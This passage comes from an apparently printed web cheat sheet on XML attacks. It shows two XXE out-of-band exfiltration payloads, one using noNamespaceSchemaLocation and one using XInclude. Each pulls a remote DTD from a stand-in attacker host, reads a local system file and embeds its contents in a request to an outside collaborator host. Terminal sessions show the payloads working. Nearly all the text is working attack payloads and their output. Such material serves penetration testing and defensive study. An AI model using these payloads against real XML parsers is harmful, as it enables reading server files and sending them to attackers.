 7/5/2020 eXtensible Markup Language Attacks

>>> cat nonamespaceschemaloc.xml
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:noNamespaceSchemaLocation="http://xvwk93b2x99mcn5r88u7bpkspjv9jy.burpcollaborator.net/&internal;"></data>
>>> curl http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;
>>> xmllint --noent nonamespaceschemaloc.xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
<!ENTITY internal "6703296512
">
]>
<data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="http://xvwk93b2x99mcn5r88u7bpkspjv9jy.burpcollaborator.net/6703296512 "/>
>>>

XXE - XInclude

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="http://mrh129lqxrno0rjvk3jlreopzg57tw.burpcollaborator.net/&internal;" parse="text"></xi:include></data>

http://attackers.tk/dtd/external_entity_attribute.dtd

<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;

>>> cat xinclude.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="http://mrh129lqxrno0rjvk3jlreopzg57tw.burpcollaborator.net/&internal;" parse="text"></xi:include></data>
>>> curl http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;
>>> xmllint --noent xinclude.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
<!ENTITY internal "6703296512
">
]>
<data xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="http://mrh129lqxrno0rjvk3jlreopzg57tw.burpcollaborator.net/6703296512 " parse="text"/></data>
>>>

XXE - Wrappers

Perl LibXML Ldap

raviramesh.info/xml-attacks.html 45/59